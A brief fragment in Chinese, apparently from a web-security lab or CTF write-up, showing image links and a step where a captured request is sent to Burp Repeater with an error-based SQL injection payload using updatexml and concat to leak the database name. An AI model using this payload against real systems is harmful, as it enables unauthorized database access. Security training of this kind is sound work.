 我们查看数据包,并将数据包发送到repeater进行测试,payload:firefox' or updatexml(1,concat(0x7e,database()),0) or'